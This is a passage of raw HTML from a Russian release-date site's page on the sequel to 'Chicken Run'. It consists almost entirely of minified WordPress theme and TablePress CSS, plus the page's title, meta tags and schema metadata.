h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Побег из курятника 2 — дата выхода продолжения мультфильма</title><meta name="description" content="Побег из курятника 2 — продолжение мультипликационного фильма. Дата выхода второй части. Информация о мультфильме. Трейлер." /><link rel="canonical" href="https://kogda.pro/multfilmy/pobeg-iz-kuryatnika-2" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="4 минуты" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/multfilmy/pobeg-iz-kuryatnika-2#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2019/11/Chicken-Run.jpg","contentUrl":"https://kogda.pro/wp-content/uploads/2019/11/Chicken-Run.jpg","width":650,"height":366,"caption":"Побег из курятника 2 — дата выхода продолжения мультфильма"},{"@type":"WebPage","@id":"https://kogda.pro/multfilmy/pobeg-iz-kuryatnika-2#webpage","url":"https://kogda.pro/multfilmy/pobeg-iz-kuryatnika-2","name":"Побег из курятника 2 — дата выхода продолжения мультфильма","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/multfilmy/pobeg-iz-kuryatnika-2#primaryimage"},"datePublished":"2019-11-08T18:33:56+00:00","dateModified":"2023-06-15T16:28:08+00:00","author":{"@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70"},"description":"Побег из курятника 2 — продолжение мультипликационного фильма. Дата выхода второй части. Информация о мультфильме. Трейлер.","breadcrumb":{"@id":"https://kogda.pro/multfilmy/pobeg-iz-kuryatnika-2#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/multfilmy/pobeg-iz-kuryatnika-2"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/multfilmy/pobeg-iz-kuryatnika-2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Побег из курятника 2"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70","name":"Елена","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","caption":"Елена"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Побег из курятника 2&raquo;" href="https://kogda.pro/multfilmy/pobeg-iz-kuryatnika-2/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 